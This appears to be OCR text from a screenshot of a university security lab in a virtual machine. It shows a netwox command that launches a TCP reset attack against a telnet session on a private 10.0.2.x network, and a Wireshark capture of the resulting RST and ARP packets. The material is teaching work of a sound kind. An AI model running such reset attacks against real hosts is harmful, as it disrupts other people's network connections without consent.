 Ubuntu security class second [Running] - Oracle VM VirtualBox
Wireshark
En
11:15 PM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
Capturing from enp0s3
Apply a display filter ... <Ctrl-/>
Expression... +
No. Time Source Destination Protocol Length Info
159 2019-10-25 23:12:17.4601705… PcsCompu_eb:31:61 PcsCompu_67:3b:3f ARP 60 10.0.2.15 is at 08:00:27:eb:31
160 2019-10-25 23:12:17.4601798… 10.0.2.5 10.0.2.15 TCP 54 43268 → 23 [RST, ACK] Seq=5991
161 2019-10-25 23:12:17.4605882… PcsCompu_f3:9f:d1 PcsCompu_67:3b:3f ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
162 2019-10-25 23:12:17.4606012… 10.0.2.15 10.0.2.5 TCP 54 23 → 43268 [RST, ACK] Seq=4935
163 2019-10-25 23:12:17.4606211… 10.0.2.15 10.0.2.5 TCP 54 [TCP ACKed unseen segment] 23
164 2019-10-25 23:12:22.4816657… PcsCompu_f3:9f:d1 PcsCompu_eb:31:61 ARP 60 Who has 10.0.2.15? Tell 10.0.2
165 2019-10-25 23:12:22.4818284… PcsCompu_eb:31:61 PcsCompu_f3:9f:d1 ARP 60 10.0.2.15 is at 08:00:27:eb:31
166 2019-10-25 23:12:22.5117627… PcsCompu_eb:31:61 PcsCompu_f3:9f:d1 ARP 60 Who has 10.0.2.5? Tell 10.0.2.
167 2019-10-25 23:12:22.5120428… PcsCompu_f3:9f:d1 PcsCompu_eb:31:61 ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
168 2019-10-25 23:12:30.5379899… 10.0.2.5 10.0.2.3 DHCP 342 DHCP Request - Transaction ID
Frame 169: 590 bytes on wire (4720 bits), 590 bytes captured (4720 bits) on interface 0
Ethernet II, Src: PcsCompu_e5:f1:9b (08:00:27:e5:f1:9b), Dst: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1)
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.5
User Datagram Protocol, Src Port: 67, Dst Port: 68
Bootstrap Protocol (ACK)